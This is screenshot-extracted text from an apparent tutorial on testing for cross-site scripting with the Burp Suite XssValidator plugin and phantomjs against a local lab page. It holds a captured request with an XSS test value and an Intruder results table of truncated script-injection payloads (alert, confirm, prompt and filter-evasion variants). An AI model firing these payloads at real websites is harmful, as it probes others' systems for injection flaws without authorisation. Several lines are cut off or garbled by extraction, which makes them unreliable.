 Save Options
This setting allows you to save your attack to the current project file. The attack will then be available from the Dashboard whenever y
C:\Windows\System32\cmd.exe - phantomjs.exe  xss.js
Microsoft Windows [版本 10.0.19043.1586]
(c) Microsoft Corporation。保留所有权利。
D:\Data\secquan\tools\ComprehensiveScanning\BurpSuite\PluginUnit\XssValidator\xssValidator\xss-detector
D:\Data\secquan\tools\ComprehensiveScanning\BurpSuite\PluginUnit\XssValidator\xssValidator\xss-detector
s,js
Can't open 'xss,js'
D:\Data\secquan\tools\ComprehensiveScanning\BurpSuite\PluginUnit\XssValidator\xssValidator\xss-detector
s.js
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://127.0.0.1/xsslabs/level1.php?name='%3bconfirm(299792458)%3b'
Headers: GET /xsslabs/level1.php?name='%3bconfirm(299792458)%3b' HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
ned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
5. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length fy7sduf... Comment
0 200 699
1 <script>alert(299792458)</s... 200 729
2 <script>console.log(2997924... 200 753
3 <script>confirm(299792458)... 200 749
4 <script>prompt(299792458)... 200 748
5 <scr+ipt>alert(299792458)<... 200 731
6 <scr+ipt>console.log(299792... 200 737
7 <scr+ipt>confirm(29979245... 200 733
8 <scr+ipt>prompt(29979245... 200 732
9 "><script>alert(299792458)... 200 731
10 "><script>console.log(29979... 200 755
11 "><script>confirm(2997924... 200 751
12 "><script>prompt(29979245... 200 750